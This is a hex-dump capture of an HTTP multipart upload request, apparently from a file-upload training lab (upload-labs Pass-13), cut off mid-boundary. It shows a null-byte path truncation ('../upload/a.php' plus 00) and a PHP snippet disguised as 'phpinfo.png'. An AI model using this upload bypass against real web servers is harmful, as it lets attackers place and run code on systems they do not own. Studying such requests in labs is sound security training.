 美化(Pretty) 原始(Raw) 16进制(Hex) \n
00000230 73 73 2d 31 33 2f 69 6e 64 65 78 2e 70 68 70 0d ss-13/index.php
00000240 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
00000250 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d e-Requests: 1
00000260 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
00000270 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 32 --------------42
00000280 31 36 34 33 34 37 37 32 34 31 38 38 37 32 36 39 1643477241887269
00000290 37 33 33 37 35 39 32 38 32 35 33 31 0d 0a 43 6f 733759282531 Co
000002a0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000002b0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000002c0 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
000002d0 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 61 2e 70 68 ../upload/a.ph
000002e0 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p ------------
000002f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000300 2d 34 32 31 36 34 33 34 37 37 32 34 31 38 38 37 -421643477241887
00000310 32 36 39 37 33 33 37 35 39 32 38 32 35 33 31 0d 269733759282531
00000320 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
00000330 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
00000340 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 name="upload_fi
00000350 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 70 le"; filename="p
00000360 68 70 69 6e 66 6f 2e 70 6e 67 22 0d 0a 43 6f 6e hpinfo.png" Con
00000370 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 tent-Type: image
00000380 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 /png <?php ph
00000390 70 69 6e 66 6f 28 29 3b 20 3f 3e 20 0d 0a 2d 2d pinfo(); ?> --
000003a0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 32 31 36 34 -----------42164
000003c0 33 34 37 37 32 34 31 38 38 37 32 36 39 37 33 33 3477241887269733